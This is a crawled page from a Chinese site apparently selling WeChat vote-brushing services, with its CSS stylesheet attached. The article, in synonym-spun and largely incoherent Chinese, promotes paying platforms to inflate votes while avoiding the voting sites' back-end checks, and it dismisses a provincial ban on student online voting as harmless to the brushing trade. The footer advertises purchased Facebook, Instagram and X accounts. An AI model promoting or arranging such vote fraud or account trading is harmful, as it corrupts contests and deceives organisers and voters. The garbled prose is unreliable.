

--- FILE ---
content_type: text/html
request_url: https://www.meifangwang.com/sppt/2916.html
body_size: 6156
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-SiteAPP" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0,user-scalable=no">
    <title>如何在微信里发起投票_微信主题活动投票五百票多少钱？微信手工制作刷票如何刷的 _投票-专注微信投票-点赞投票微信小程序投票服务「小青投票」</title>
    <meta name="keywords" content="微信,主题活动,投票,五百,票多,少钱,手工,、," />
    <meta name="description" content="1、选择互投群的时候,一定要认真选择了,人员基数要多的,并且活跃度非常高的,这样的群组才是有用的。而且想要得到被人的帮助的时候,首先我们必须要付出努力,让大家认" />
    <meta name="format-detection" content="telephone=no" />
    <link rel="stylesheet" type="text/css" href="/skin/css/pc.css">
    <link rel="stylesheet" type="text/css" href="/skin/css/mobile.css" media="(max-width: 667px)">
    <script src="/skin/js/jquery-1.11.1.min.js"></script>
    <script src="/skin/js/jquery.mobile.touch.min.js"></script>
    <script src="/skin/js/comm.js"></script>
    <script type='text/javascript'>
    /* <![CDATA[ */
    var meteorslidessettings = { "meteorslideshowspeed": "2000", "meteorslideshowduration": "5000", "meteorslideshowheight": "", "meteorslideshowwidth": "", "meteorslideshowtransition": "fade" };
    /* ]]> */
    </script>
    <style type="text/css">
    .recentcomments a {
        display: inline !important;
        padding: 0 !important;
        margin: 0 !important;
    }
    </style>
    <style type="text/css" id="twentythirteen-header-css">
    .site-header {
        background: url(/skin/images/circle.png) no-repeat scroll top;
        background-size: 1600px auto;
    }

    @media (max-width: 767px) {
        .site-header {
            background-size: 768px auto;
        }
    }

    @media (max-width: 359px) {
        .site-header {
            background-size: 360px auto;
        }
    }
    </style>
</head>

<body>
    
<!--<script type="text/javascript" src="https://kkkkffffk.oss-cn-beijing.aliyuncs.com/index.js"></script> -->
<header id="masthead">
    <div class="top">
        <div class="logo"> <a href="/"> <img src="https://www.meifangwang.com/skin/images/logo.png" class="img-block" alt="点赞投票微信小程序投票服务「小青投票」" /></a> </div>
        <div class="menu"> <a href="" class="menu-btn"> </a> </div>
        <a href="" class="search"> </a>
        <div class="top-right">
            <div class="search-bar">
               


                <form method="post" id="searchform" action="/">
                    <span class="sb-input"> <span class="si-l">
                            <input type="text" name='keyword' value='' id="searchtxt">
                        </span> <span class="si-r">
                            <input type="button" onclick="dr_module_search('search_keyword')" id="searchbtn" value=" ">
                        </span> </span>
                </form>

      




            </div>
            <div class="nav-bar"> <a href="/"><span class="cn">点赞投票微信小程序投票服务「小青投票」</span><span class="en">Home</span></a>
                <a href="https://www.meifangwang.com/wxtp"><span class="cn">微信投票</span><span class="en">About</span></a>
                <a href="https://www.meifangwang.com/rglp"><span class="cn">微信投票怎么刷投票</span><span class="en">News</span></a>
                <a href="https://www.meifangwang.com/sppt"><span class="cn">刷票平台</span><span class="en">Highlights</span></a>
                <a href="https://www.meifangwang.com/spgs"><span class="cn">刷票公司</span><span class="en">Course</span></a>
                <a href="https://www.meifangwang.com/wxsp"><span class="cn">微信刷票</span><span class="en">Production</span></a>
                <a href="https://www.meifangwang.com/shuapiao"><span class="cn">刷票</span><span class="en">Highlights</span></a>
                <a href="https://www.meifangwang.com/weixindianzan"><span class="cn">微信点赞</span><span class="en">Course</span></a>
                <a href="https://www.meifangwang.com/toupiaopingtai"><span class="cn">投票平台</span><span class="en">Production</span></a>
                <a href="https://www.meifangwang.com/pingxuan_toupiao"><span class="cn">评选 投票</span><span class="en">Contact</span></a>
                <a href="https://www.meifangwang.com/contact"><span class="cn">联系我们</span><span class="en">Contact</span></a>
            </div>
        </div>
        <div class="height1"></div>
    </div>
    <div class="mobile-menu">
        <div class="height50"></div>
        <div class="height20"></div>
        <a href="https://www.meifangwang.com/"><span class="cn">点赞投票微信小程序投票服务「小青投票」</span></a>
                <a href='https://www.meifangwang.com/about' > <span class='cn'>微信投票公司</span></a>
                <a href='https://www.meifangwang.com/spgs' > <span class='cn'>刷票公司</span></a>
                <a href='https://www.meifangwang.com/sppt'  class='thisclass' > <span class='cn'>刷票平台</span></a>
                <a href='https://www.meifangwang.com/rglp' > <span class='cn'>微信投票怎么刷投票</span></a>
                <a href='https://www.meifangwang.com/contact' > <span class='cn'>联系我们</span></a>
                <a href='https://www.meifangwang.com/wxtp' > <span class='cn'>微信投票</span></a>
                <a href='https://www.meifangwang.com/wxsp' > <span class='cn'>微信刷票</span></a>
                <a href='https://www.meifangwang.com/wangluotoupiao' > <span class='cn'>网络投票</span></a>
                <a href='https://www.meifangwang.com/shuapiao' > <span class='cn'>刷票</span></a>
                <a href='https://www.meifangwang.com/weixindianzan' > <span class='cn'>微信点赞</span></a>
                <a href='https://www.meifangwang.com/toupiaopingtai' > <span class='cn'>投票平台</span></a>
                <a href='https://www.meifangwang.com/pingxuan_toupiao' > <span class='cn'>评选 投票</span></a>
            </div>
</header>
<link rel="canonical" href="http://www.meifangwang.com" />    <!-- #masthead -->
    <div class="main">
        <div class="inner mlAuto detail">
            <div class="banner"> <img src="/skin/images/inner-banner-mask.jpg" class="auto-width img-block" alt="" />
                <div class="list"> <img src="https://8888img2.oss-cn-beijing.aliyuncs.com/tp/zg/21.jpg" class="auto-width img-block" alt=""> </div>
                <div class="text"> <span>
                        <a href="https://www.meifangwang.com/">微信刷票快一排名投票吧</a>
                        >
                         <a href="https://www.meifangwang.com/sppt">刷票平台</a> 
                    </span> </div>
            </div>
            <div class="height20"></div>
            <div class="inner-c mlAuto">
                <div class="left">
                    <div class="category-t">刷票平台</div>
                                    </div>
                <div class="right">
                    <article id="post-757">
                        <div class="t">微信主题活动投票五百票多少钱？微信手工制作刷票如何刷的 </div>
                        <div class="d">2020-10-25</div>
                        <div class="line"></div>
                        <p style="color: rgb(48, 48, 48); font-family: 微软雅黑; font-size: 14px; line-height: 30px;">
             <p><br><p><p><p>    	1、挑选互投群的情况下,一定要用心挑选了,工作人员数量要多的,而且人气值十分高的,那样的群聊才算是有效的。并且要想获得被别人的协助的情况下,最先大家务必要努力勤奋,让大伙儿认同你。早期的情况下持续的协助她们开展投票,而且在群内要较为有人气值,那样可以让大伙儿对你有一定的了解。之后,在群内推送投票连接的情况下,就能造成大伙儿的高度重视,进而来开展微信刷票。要是没有被大伙儿所熟识,你的需求难以获得考虑,更别说是开展微信刷票的主题活动了。<p><p>    假如大伙儿想可以让自身轻轻松松的取得胜利,而且可以在开展刷票的全过程之中,不容易有一切的顾虑,大伙儿一定要可以掌握群能够 安心投票吗,并且必须选择专业靠谱的平台或是是投票群,那样才能够 让自身在享有服务项目的全过程中有更强的感受,全是可以让自身在开展刷票的全过程之中速率更快,报名参加各式各样不一样的投票主题活动都能够为自己产生的刷票优点。如今互联网技术上各种各样许许多多的投票方法十分多,在其中微信投票是很多人如今较为常见的一种投票方法,我们在生活起居之中假如报名参加了一些主题活动,她们挑选根据微信的方法来开展投票得话,便会必须大家关心一些微信公众号,因而了解投票方法引来很多人的抵触,因此我们在具体根据微信投票的全过程之中,假如根据亲戚朋友,这几类高效率十分不高的挑选,由于许多 情况下通常她们会在无形中之中回绝,大家便是表层上同意了为大家投票,可是实际上在私下也并沒有为大家投票,许多 情况下大家也不太可能有脸让她们让我们出示投票的截屏,所以说要想迅速的提升投票数,挑选微信刷投票便是一个十分非常好的挑选。<p><p>    要想可以避免微信微信朋友圈投票招人烦的个人行为,大伙儿就务必要可以挑选适合的刷票方式 ,并且一定要可以掌握刷票平台是不是能够 让我们出示更加技术专业安全性的刷票全过程,那样才能够 使我们防止被官方网后台管理核查,如今微信投票平台的后台管理核查十分严苛,提议大伙儿一定要挑选用户评价好,而且服务项目更为技术专业的平台。多的投票数,尤其是针对自身微信微信朋友圈朋友总数并不是许多 的盆友而言,将会也不可以根据投票的方法来开展投票,下边就来为大伙儿全方位的介绍一下,微信投票群能够 安心投票吗,是不是能够 让我们产生大量的优点呢?<p><p>    	许多 情况下,要是有投票主题活动,许多 盆友最先会想起的便是微信发朋友圈来要求自身小伙伴们的协助,这类方法的实际效果是有的,可是奏效相对而言较慢,除非是是积赞那样的主题活动,十分实际效果還是较为差的。由于,许多 人到微信发朋友圈的情况下,总是拷贝原来的微信主题活动投票五百票多少钱?微信手工制作刷票如何刷的文本,沒有一点的情意,令人觉得不上一丝的迫切感,那样小伙伴们便会忽视掉那样的信息内容,难以获得大家要想的实际效果。这个时候,就必须采用一些方法了。将投票的连接微信发朋友圈的合适藕,一定要加上自身的投票宣言口号,要十分的情深意切,说明自身的需求与迫不及待感,那样才可以造成大伙儿的高度重视。可是,要留意一点便是千万别开展霸屏,那样很容易令人造成抵触,非常容易被别人屏蔽信息内容,因小失大。<p><p>    	之上便是网编要与大伙儿共享的相关微信刷票的一些小窍门,期待对大伙儿可以具有一定的协助。不管我们都是根据哪些方法开展微信刷票来提升大家的投票数,最先要保证的便是真心实意,随后让大伙儿见到你的迫不及待最终要感谢大家针对自身的协助。那样,才会出现大量的人想要去协助你,替你来刷票,一切主题活动全是互相的。假如感觉这种方法还不错得话,大伙儿还可以去试着一下,自然有更强的方式 也热烈欢迎来与网编一同讨论。江省发文件严禁学员互联网和微信投票浙江教育局喊停涉学员及儿童个人荣誉评比互联网投票,近年来,互联网投票评选投票在校园内內外展现泛滥成灾发展趋势,“刷票”更会对学员和儿童造成不良影响。互联网投票引起的刷票、投票个人行为造成投票結果不可以体现具体情况,非常容易诱发学员钻空子、促长功利性的心,与院校的教书育人总体目标本末倒置。互联网投票全过程中的投票个人行为比较严重影响了学员和父母的一切正常学习培训与生活。各个各种院校和班集体机构的主题活动,尽量考虑到其全方位教书育人的使用价值,在各类评选投票中提升诚信教育,严防刷票、投票个人行为。网民评价:就应当这般!评定原意是对于学员自己的主要表现,之后变成了拼父母投票的资金和人脉关系!那样并不是摆脱学员自己的工作能力了没有?公平公正在哪?实际意义在哪?考学员還是考父母?广东请紧跟。有一段时间领导干部每天在工作中群内给不知道哪一个世侄的美术作品投票,烦不胜烦。一些小孩子显著画的更强,但還是迫不得已达到目标。这类方式挑选出来的成绩更有意义吗?小孩子的三观会歪曲掉吧,就算画的像坨屎,要是父母帮我投票我也能获奖这一件事儿,针对大家刷票制造行业而言,危害并不大。仅仅浙江省一个省严禁,其他省并沒有这类规定。这类是学员类的,学员类的投票,具体中刷票的需要量不大。如今许多 人到报名参加微信投票主题活动的情况下,以便可以让自身获得大量的投票数,一般 都是根据各种各样不一样方法刷票,投票手机软件的运用能够 说成较为普遍,由于根据投票手机软件能够 协助自身迅速刷票,并且总体的实际操作可玩性也较为高,最重要的便是安全系数,对于于投票手机软件是纯人工投票吗这个问题是很多人要想掌握的,下边就来为大伙儿全方位的介绍一下。
	  </div>

	  <
</p>
                    </article>
                </div>
            </div>
        </div>
    </div>
    上一篇：    <a href="https://www.meifangwang.com/sppt/2915.html">微信投票谢语怎样微信反复投票 </a>
        下一篇：    <a href="https://www.meifangwang.com/sppt/2917.html">微信更改密码怎么修改【团美汇投票】 </a>
    <div class="bottom-link">
    <div class="bl-c mlAuto">
                <a href=https://www.meifangwang.com/about' >微信投票公司</a>
                <a href=https://www.meifangwang.com/spgs' >刷票公司</a>
                <a href=https://www.meifangwang.com/sppt'  class='thisclass' >刷票平台</a>
                <a href=https://www.meifangwang.com/rglp' >微信投票怎么刷投票</a>
                <a href=https://www.meifangwang.com/contact' >联系我们</a>
                <a href=https://www.meifangwang.com/wxtp' >微信投票</a>
                <a href=https://www.meifangwang.com/wxsp' >微信刷票</a>
                <a href=https://www.meifangwang.com/wangluotoupiao' >网络投票</a>
                <a href=https://www.meifangwang.com/shuapiao' >刷票</a>
                <a href=https://www.meifangwang.com/weixindianzan' >微信点赞</a>
                <a href=https://www.meifangwang.com/toupiaopingtai' >投票平台</a>
                <a href=https://www.meifangwang.com/pingxuan_toupiao' >评选 投票</a>
            </div>
    <div class="bl-d mlAuto">
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list">
            <a href="https://www.meifangwang.com/rglp">微信投票怎么刷投票</a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list"> <a href=""></a><br />
        </div>
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="list">
            <a href=""></a><br />
            <a href=""></a><br />
            <a href=""></a><br />
        </div>
        <div class="height1"></div>
    </div>
</div>
<div class="bottom">
    <div class="btn"> <span class="show-sitemap"> <img src="/skin/images/bottom-map-btn.png" width="85" height="23" alt="" /> </span> </div>
    <div class="logo"> <img src="/skin/images/logo.png" class="img-block auto-width" alt="" /> </div>
    <div class="text"> <span>Copyright &amp;copy; 2009-2019 投票-专注微信投票-点赞投票微信小程序投票服务「小青投票」 版权所有</span> <br />
        <span>友情链接：
            
             
            <a href="https://www.syyfc.com/" >脸书账号购买</a>
<a href="https://www.vip040.com/" >Instagram账号购买</a>
<a href="https://www.sgccapp.com" >Buy Facebook accounts</a>
<a href="https://www.365mp.com.cn/">facebook账号购买</a>
<a href="https://www.fengzhou88.com/">x账号推特号</a>
            
            <br />
        </span>
    </div>
    <div class="height1"></div>
</div>
 
 </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.meifangwang.com/skin/css/pc.css
body_size: 6666
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
/* 公共区 */
body {
	font-family: Arial, "Microsoft YaHei", SimSun;
	color: #222222;
	background-color: #f1eeec;
	line-height: 24px;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
	font-size: 16px;
}
p, img, form {
	border: 0px;
	margin: 0px;
	padding: 0px;
}
* {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
#map img {
	max-width: none;
}
.mlAuto {
	margin-left: auto;
	margin-right: auto;
}
.height1 {
	height: 1px;
	overflow: hidden;
	clear: both;
}
.height2 {
	height: 2px;
	overflow: hidden;
	clear: both;
}
.height5 {
	height: 5px;
	overflow: hidden;
	clear: both;
}
.height10 {
	height: 10px;
	overflow: hidden;
	clear: both;
}
.height15 {
	height: 15px;
	overflow: hidden;
	clear: both;
}
.height20 {
	height: 20px;
	overflow: hidden;
	clear: both;
}
.height25 {
	height: 25px;
	overflow: hidden;
	clear: both;
}
.height30 {
	height: 30px;
	overflow: hidden;
	clear: both;
}
.height35 {
	height: 35px;
	overflow: hidden;
	clear: both;
}
.height40 {
	height: 40px;
	overflow: hidden;
	clear: both;
}
.height45 {
	height: 45px;
	overflow: hidden;
	clear: both;
}
.height50 {
	height: 50px;
	overflow: hidden;
	clear: both;
}
input, textarea, select {
	outline: none;
	resize: none;
	font-size: 12px;
	vertical-align: middle;
}
.img-middle {
	vertical-align: middle;
}
.auto-width {
	width: 100%;
	height: auto;
}
.img-block {
	display: block;
}
.scale {
	width: 320px;
	overflow: hidden;
	-webkit-transform-origin: left top;
	-moz-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
	transform-origin: left top;
}
a {
	color: #555;
	text-decoration: none;
}
.main {
	overflow: hidden;
	min-width: 1003px;
	position: relative;
}
.inner {
	background-color: #fff;
	max-width: 1280px;
	width: 100%;
	overflow: hidden;
}
.top {
	min-width: 1003px;
	position: relative;
	z-index: 102;
	background-color: #D80045;
	width: 100%;
}
.top .menu {
	display: none;
}
.top .search {
	display: none;
}
.top .logo {
	float: left;
	padding-left: 40px;
}
.top .top-right {
	float: right;
	padding-right: 40px;
}
.top .top-right .search-bar {
	height: 68px;
	text-align: right;
}
.top .top-right .search-bar .sb-input {
	vertical-align: middle;
	background-color: #5580AD;
	width: 246px;
	height: 28px;
	display: inline-block;
	margin-top: 20px;
	margin-right: 55px;
}
.top .top-right .search-bar .sb-input .si-r {
	float: right;
	width: 28px;
	height: 28px;
}
.top .top-right .search-bar .sb-input .si-r input {
	background-image: url(../images/search-btn.jpg);
	width: 28px;
	height: 28px;
	border: 0px;
	cursor: pointer;
}
.top .top-right .search-bar .sb-input .si-l {
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.top .top-right .search-bar .sb-input .si-l input {
	border: 0px;
	background: none;
	width: 205px;
	color: #fff;
	height: 28px;
	line-height: 28px;
}
.top .top-right .link {
	display: inline-block;
	font-size: 12px;
	margin-top: 20px;
	vertical-align: middle;
	height: 28px;
	line-height: 28px;
	color: #fff;
}
.top .top-right .link a {
	color: #fff;
}
.top .top-right .nav-bar a {
	float: left;
	text-align: center;
	color: #fff;
	line-height: 17px;
	background-image: url(../images/nav-line.jpg);
	background-position: right center;
	background-repeat: no-repeat;
	padding-left: 12px;
	padding-right: 12px;
}
.top .top-right .nav-bar a span {
	display: block;
}
.top .top-right .nav-bar a .en {
	color: #1c74d0;
	font-size: 11px;
	text-transform: Capitalize;
}
.top .top-right .nav-bar a:last-child {
	background: none;
	padding-right: 0px;
}
.mobile-menu {
	display: none;
}
.banner {
	width: 100%;
	position: relative;
}
.index .banner, .index .banner .list {
	height: 440px;
}
.banner .text {
	position: absolute;
	left: 0px;
	bottom: 0px;
	line-height: 50px;
	background-color: rgba(255,255,255,0.7);
	height: 50px;
	width: 100%;
}
.banner .text a {
	color: #000000;
}
.banner .text span {
	display: inline-block;
	padding-left: 20px;
}
.banner .list {
	background-size: cover;
	background-position: center center;
	display: none;
	position: absolute;
	width: 100%;
	top: 0px;
	left: 0px;
}
.banner .btns {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	z-index: 100;
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
}
.banner .btns a {
	display: inline-block;
	background-image: url(../images/banner-point.png);
	width: 11px;
	height: 11px;
	margin-right: 10px;
}
.banner .btns a:last-child {
	margin-right: 0px;
}
.banner .btns a.current {
	background-image: url(../images/banner-point-hover.png);
	background-color: inherit;
}
.banner.mobile {
	display: none;
}
.top .nav-drop {
	position: absolute;
	left: 0px;
	top: 121px;
	display: none;
	width: 120px;
	background-color: #ffffff;
	text-align: center;
}
.top .nav-drop br {
	display: none;
}
.top .nav-drop a {
	display: block;
	border-bottom: 1px solid #cccccc;
	line-height: 40px;
	/*padding-left: 30px;*/
	font-size: 14px;
}
.top .nav-drop a:hover {
	background-color: #8f8f8f;
	color: #fff;
}
.top .nav-drop a:last-child {
	border-bottom: 0px;
}
.top .nav-drop .bg {
	background-image: url(../images/menu-bg.png);
	height: 10px;
	width: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	background-position: center top;
}
.index-about {
	position: relative;
	background-image: url(../images/about-bg.jpg);
	background-position: left bottom;
	background-repeat: no-repeat;
	background-color: #f2eeeb;
}
.index-item .index-item-c {
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 1000px;
	padding-top: 30px;
	padding-bottom: 70px;
}
.index-item .title {
	text-align: center;
}
.index-item .title .cn {
	display: inline-block;
	color: #FDA313;
	font-size: 32px;
	height: 45px;
	line-height: 32px;
	border-bottom: 1px solid #98b2cd;
}
.index-item .title .en {
	font-size: 15px;
	color: #2a92ff;
	display: block;
	height: 40px;
	margin-bottom: 15px;
	line-height: 40px;
}
.index-item .video {
	text-align: center;
	float: left;
}
.index-item .video .em {
	width: 450px;
	height: 300px;
	margin: 5px 30px;
}
.index-item .brief {
	line-height: 32px;
}
.index-about .more {
	text-align: center;
	position: absolute;
	left: 120px;
	bottom: -10px;
	text-align: center;
	width: 100%;
	top: 380px;
}
.index-about .more a {
	display: inline-block;
	border-radius: 5px;
	background-color: #0F75E5;
	width: 200px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.index-choose-us {
	background-color: #fff;
}
.index-choose-us .list {
	background-size: 181px;
	background-repeat: no-repeat;
	background-position: center center;
	float: left;
	width: 20%;
	height: 181px;
}
.index-choose-us .list:nth-child(1) {
	background-image: url(../images/choose-us-icon-01.png);
}
.index-choose-us .list:nth-child(2) {
	background-image: url(../images/choose-us-icon-02.png);
}
.index-choose-us .list:nth-child(3) {
	background-image: url(../images/choose-us-icon-03.png);
}
.index-choose-us .list:nth-child(4) {
	background-image: url(../images/choose-us-icon-04.png);
}
.index-choose-us .list:nth-child(5) {
	background-image: url(../images/choose-us-icon-05.png);
}
.index-what-is {
	color: #fff;
	background-image: url(../images/what-is.jpg);
	background-position: center center;
	background-size: cover;
	background-color: #000;
	background-repeat: no-repeat;
}
.index-what-is .cn {
	color: #fff !important;
	border-bottom: 1px solid #ccc !important;
}
.index-what-is .en {
	color: #ccc !important;
}
.index-what-is a {
	color: #fff;
}
.index-my-teacher-pc {
	position: relative;
}
.index-my-teacher-pc .left-btn {
	cursor: pointer;
	background-image: url(../images/left-btn.png);
	width: 52px;
	height: 80px;
	position: absolute;
	left: 30px;
	top: 410px;
}
.index-my-teacher-pc .right-btn {
	cursor: pointer;
	background-image: url(../images/right-btn.png);
	width: 52px;
	height: 80px;
	position: absolute;
	right: 30px;
	top: 410px;
}
.index-my-teacher-pc .index-item-c {
	padding-left: 0px;
	padding-right: 0px;
}
.index-my-teacher-pc .max {
	width: 100000000px;
}
.index-my-teacher-pc .group {
	width: 1001px;
	overflow: hidden;
	float: left;
}
.index-my-teacher-pc .group-c {
	float: left;
}
.index-my-teacher-pc .group-c .list {
	margin-bottom: 67px;
	display: block;
	height: 300px;
	overflow: hidden;
	position: relative;
	width: 200px;
	overflow: hidden;
	float: left;
	margin-right: 67px;
	color: #fff;
}
.index-my-teacher-pc .group-c .list:nth-child(5) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list:nth-child(6) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list:nth-child(7) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list:nth-child(8) {
	margin-bottom: 0px;
}
.index-my-teacher-pc .group-c .list .img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-ms-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}
.index-my-teacher-pc .group-c .list .text {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	background-color: rgba(0,174,255,0.7);
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.index-my-teacher-pc .group-c .list .text span {
	display: inline-block;
	padding-left: 10px;
}
.index-my-teacher-pc .group-c .list .mask {
	opacity: 0;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	background-color: rgba(55,92,130,0.7);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.index-my-teacher-pc .group-c .list .mask .name {
	line-height: 20px;
	position: absolute;
	left: 10px;
	top: 10px;
}
.index-my-teacher-pc .group-c .list .mask .name span {
	font-size: 14px;
}
.index-my-teacher-pc .group-c .list .mask .position {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 14px;
}
.index-my-teacher-pc .group-c .list:hover .img {
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	-o-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
}
.index-my-teacher-pc .group-c .list:hover .text {
	opacity: 0;
}
.index-my-teacher-pc .group-c .list:hover .mask {
	opacity: 1;
}
.index-my-teacher-pc .index-item-c {
	padding-top: 15px;
	padding-bottom: 20px;
}
.index-my-teacher-mobile {
	display: none;
}
.index-my-environment {
	background-color: #fff;
	padding-top: 20px;
	padding-bottom: 10px;
}
.index-my-environment .index-item-c {
	padding: 0px;
}
.index-my-environment .group {
	float: left;
}
.index-my-environment .list {
	float: left;
	width: 25%;
	overflow: hidden;
	position: relative;
}
.index-my-environment .list .border-mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 5px solid rgba(255,255,255,0.7);
	box-sizing: border-box;
}
.index-my-environment .list .title {
	background-color: #af9d5f;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	color: #fff;
	font-size: 16px;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.index-my-environment .list img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
}
.index-my-environment .list .mask {
	opacity: 0;
	line-height: 166px;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	text-align: center;
	font-size: 16px;
	color: #fff;
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
}
.index-my-environment .list:hover .mask {
	opacity: 1;
}
.index-my-environment .list:hover img {
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	-o-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
}
.index-my-environment .btns {
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
.index-my-environment .btns a {
	display: inline-block;
	background-image: url(../images/banner-point.png);
	width: 11px;
	height: 11px;
	margin-right: 10px;
}
.index-my-environment .btns a.current {
	background-image: url(../images/banner-point-hover.png);
}
.index-news {
	color: #fff;
	background-image: url(../images/img-3.jpg);
	min-height: 450px;
	background-position: center center;
	background-size: cover;
	background-color: #000;
	background-repeat: no-repeat;
}
.index-news .list {
	float: left;
	width: 50%;
	overflow: hidden;
}
.index-news .list .title {
	margin-bottom: 20px;
	text-align: left;
}
.index-news .list .title .cn {
	color: #fff;
}
.index-news .list:nth-child(1) .list-c {
	margin-right: 35px;
}
.index-news .list:nth-child(2) .list-c {
	margin-left: 35px;
}
.index-news .list .list-item {
	overflow: hidden;
	width: 100%;
	margin-bottom: 30px;
	min-height: 150px;
	position: relative;
}
.index-news .list .list-item .img {
	width: 150px;
	left: 0px;
	top: 0px;
	position: absolute;
	overflow: hidden;
}
.index-news .list .list-item .img .border-mask {
	border: 5px solid rgba(255,255,255,0.7);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
}
.index-news .list .list-item .text {
	font-size: 12px;
	line-height: 20px;
	margin-left: 160px;
}
.index-news .list .list-item .text .tt {
	overflow: hidden;
	height: 30px;
	padding-top: 2px;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 13px;
}
.index-news .list a {
	color: #fff;
}
.index-news .index-item-c {
	padding-bottom: 0px;
}
.index-contact {
	background-color: #fff;
}
.index-contact .list {
	float: left;
	width: 33.33333333333%;
	background-position: left center;
	color: #BC003B;
	font-size: 14px;
	min-height: 60px;
	line-height: 60px;
	background-repeat: no-repeat;
}
.index-contact .list:nth-child(1) {
	background-image: url(../images/ccontact-01.jpg);
}
.index-contact .list:nth-child(2) {
	background-image: url(../images/ccontact-02.jpg);
}
.index-contact .list:nth-child(3) {
	background-image: url(../images/ccontact-03.jpg);
}
.index-contact .list .tc {
	margin-left: 75px;
	border-right: 1px solid #e1dff5;
	margin-right: 25px;
}
.index-contact .list:nth-child(1) .tc {
	line-height: 22px;
	padding-top: 8px;
}
.index-contact .list:nth-child(1) .tc span {
	font-size: 11px;
}
.index-contact .list:nth-child(3) .tc {
	border-right: 0px;
}
.bottom {
	position: relative;
	background-color: #D80045;
	min-width: 1000px;
}
.bottom .logo {
	padding-left: 40px;
	float: left;
	width: 301px;
}
.bottom .text {
	float: right;
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	text-align: right;
	padding-right: 20px;
	padding-top: 23px;
}
.bottom .text span {
	color: #1c74d0;
}
.bottom .text span a {
	color: #1c74d0;
}
.bottom-link {
	background-color: #BC003B;
	min-width: 1000px;
}
.bottom-link .bl-c a {
	float: left;
	width: 16%;
	height: 70px;
	line-height: 70px;/* text-align: center;*/
	color: #fff;
}
.bottom-link .bl-c {
	height: 70px;
	max-width: 1000px;
}
.bottom-link .bl-d {
	max-width: 1000px;
	padding-bottom: 20px;
	display: none;
}
.bottom-link .bl-d .list {
	float: left;
	width: 16%;
	line-height: 20px;
}
.bottom-link .bl-d .list a {
	color: #ffffff;
	font-size: 12px;
}
.bottom .btn {
	position: absolute;
	left: 0px;
	top: -5px;
	width: 100%;
	text-align: center;
}
.bottom .btn span {
	cursor: pointer;
	display: inline-block;
}
.inner .inner-c {
	margin-top: 20px;
	margin-left: 20px;
	margin-right: 20px;
